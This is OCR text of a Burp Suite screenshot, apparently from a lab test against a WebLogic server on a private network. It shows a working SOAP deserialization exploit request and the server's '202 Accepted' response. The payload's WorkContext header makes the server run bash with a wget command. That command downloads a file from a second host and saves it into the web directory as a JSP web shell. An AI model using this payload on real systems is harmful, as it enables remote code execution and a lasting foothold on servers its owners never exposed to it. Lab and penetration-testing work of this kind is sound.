 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize xssValidator Struts Finder
1 × 2 × ...
Send Cancel < > Target: http://192.168.111.129:7001 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
9 Content-Length: 851
10 Accept-Encoding: gzip, deflate
11 SOAPAction:
12 Accept: */*
13 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
14 Connection: keep-alive
15 content-type: text/xml
16
17 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing"
18 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
19 <soapenv:Header>
20 <wsa:Action>
xx
</wsa:Action>
21 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
22 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
23 <void class="java.lang.ProcessBuilder">
24 <array class="java.lang.String" length="3">
25 <void index="0">
26 <string>
/bin/bash
</string>
27 </void>
28 <void index="1">
29 <string>
-c
</string>
30 </void>
31 <void index="2">
32 <string>
wget http://192.168.111.1/wanan.txt -O
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/wan.jsp
</string>
33 </void>
34 </array>
35 <void method="start"/>
</void>
36 </work:WorkContext>
37 </soapenv:Header>
38 <soapenv:Body>
39 <asy:onAsyncDelivery/>
40 </soapenv:Body>
</soapenv:Envelope>
41
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 202 Accepted
2 Date: Thu, 23 Jun 2022 10:39:26 GMT
3 Content-Length: 0
4 X-Powered-By: Servlet/2.5 JSP/2.1
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 3
S 英
Done 116 bytes | 1,017 millis